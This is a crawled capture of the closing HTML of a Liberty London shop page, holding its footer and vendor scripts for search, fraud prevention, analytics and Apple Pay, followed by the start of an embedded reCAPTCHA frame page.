      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.221.84.201&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/searchPartial.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hhcbe06u3690
body_size: 48543
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
